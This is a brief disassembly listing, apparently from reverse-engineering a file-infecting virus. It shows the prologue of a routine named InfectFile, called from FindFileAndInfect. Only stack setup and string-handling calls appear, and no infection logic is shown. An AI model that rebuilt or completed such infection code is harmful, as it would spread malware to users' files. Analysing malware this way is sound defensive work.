 seg000:00407F00 ; =============== S U B R O U T I N E =======================================
seg000:00407F00
seg000:00407F00 ; Attributes: bp-based frame
seg000:00407F00
seg000:00407F00 InfectFile proc near ; CODE XREF: FindFileAndInfect+A1B↓p
seg000:00407F00 ; FindFileAndInfect+A81↓p ...
seg000:00407F00
seg000:00407F00 var_1F0 = dword ptr -1F0h
seg000:00407F00 var_1EC = dword ptr -1ECh
seg000:00407F00 var_1E8 = dword ptr -1E8h
seg000:00407F00 var_1E4 = dword ptr -1E4h
seg000:00407F00 var_1E0 = dword ptr -1E0h
seg000:00407F00 var_1DC = byte ptr -1DCh
seg000:00407F00 var_10 = dword ptr -10h
seg000:00407F00 var_C = dword ptr -0Ch
seg000:00407F00 var_8 = dword ptr -8
seg000:00407F00 var_4 = dword ptr -4
seg000:00407F00
seg000:00407F00 push ebp
seg000:00407F01 mov ebp, esp
seg000:00407F03 add esp, 0FFFFFE10h
seg000:00407F09 push ebx
seg000:00407F0A push esi
seg000:00407F0B push edi
seg000:00407F0C xor edx, edx
seg000:00407F0E mov [ebp+var_1EC], edx
seg000:00407F14 mov [ebp+var_1F0], edx
seg000:00407F1A mov [ebp+var_1E8], edx
seg000:00407F20 mov [ebp+var_1E4], edx
seg000:00407F26 mov [ebp+var_1E0], edx
seg000:00407F2C mov [ebp+var_8], edx
seg000:00407F2F mov [ebp+var_C], edx
seg000:00407F32 mov [ebp+var_10], edx
seg000:00407F35 mov [ebp+var_4], eax
seg000:00407F38 mov eax, [ebp+var_4]
seg000:00407F3B call @System@@LStrAddRef$qqrpv ; System::__linkproc__ LStrAddRef(void *)
seg000:00407F40 xor eax, eax
seg000:00407F42 push ebp
seg000:00407F43 push offset loc_408145
seg000:00407F48 push dword ptr fs:[eax]